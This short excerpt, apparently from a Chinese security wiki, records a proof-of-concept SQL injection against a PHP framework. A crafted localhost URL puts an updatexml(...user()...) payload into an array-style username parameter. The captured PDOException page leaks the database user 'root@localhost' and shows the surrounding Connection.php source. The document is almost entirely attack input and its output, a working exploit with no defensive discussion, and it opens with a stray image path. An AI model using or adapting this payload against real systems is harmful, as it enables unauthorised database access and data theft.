 localhost:8000/index/index/index?username[0]=point&username[1]=1&username[2]=updatexml(1,concat(0x7,user(),0x7e),1)^&username[3]=0
[10501] PDOException in Connection.php line 779
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
' root@localhost~'
770.
771. $this->numRows = $this->PDOStatement->rowCount();
772.
773. return $this->numRows;
774. } catch (\PDOException $e) {
775. if ($this->isBreak($e)) {
776. return $this->close()->execute($sql, $bind);
777. }
778.
779. throw new PDOException($e, $this->config, $this->getLastsql());
780. } catch (\Throwable $e) {
781. if ($this->isBreak($e)) {
782. return $this->close()->execute($sql, $bind);
'零组资料文库'